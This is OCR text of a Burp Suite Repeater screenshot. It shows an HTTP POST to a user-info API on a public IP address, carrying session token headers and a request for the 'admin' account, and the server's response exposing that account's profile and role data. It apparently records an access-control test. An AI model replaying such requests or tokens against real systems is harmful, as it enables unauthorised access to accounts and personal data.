 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
Authz Passive Scan Client Fiora
1 ×
Send Cancel < >
Target: https://47.111.13.153:8010 HTTP/1
Request
Pretty Raw Hex JSON Decoder \n
1 POST /prod-api/wuyu/user/get_user_info HTTP/1.1
2 Host: 47.111.13.153:8010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Access_token: hN0AF2XX6+ovU8LbwMuGkkz+UzkLeXMiVJI2EjE2zaI=
9 Authtoken: 5cea922768bd48eaa247730cde9668ad
10 Content-Length: 15
11 Origin: https://47.111.13.153:8010
12 Referer: https://47.111.13.153:8010/profile/index
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Cache-Control: max-age=0
17 Te: trailers
18 Connection: close
19
20 {
"uid":"admin"
}
Search... 0 matches
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 30 Dec 2022 05:38:00 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 496
7
8 {
"id":null,
"code":0,
"message":"success",
"result":{
"exist":true,
"user":{
"userId":"admin",
"name":"admin",
"password":null,
"displayName":"系统管理员",
"portrait":"",
"gender":0,
"mobile":"",
"email":"",
"address":"",
"company":"",
"social":"",
"extra":"",
"type":3,
"updateDt":1659434059994
},
"userExtInfo":{
"idCardNo":null,
"group":null,
"roleNames":null,
"enterId":null,
"birthday":null,
"jobPositions":null,
"jobLevel":0,
"type":null
},
"roles":[
{
"roleId":"10000",
"type":"0"
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 17
Response Headers 5
Done
669 bytes | 394 millis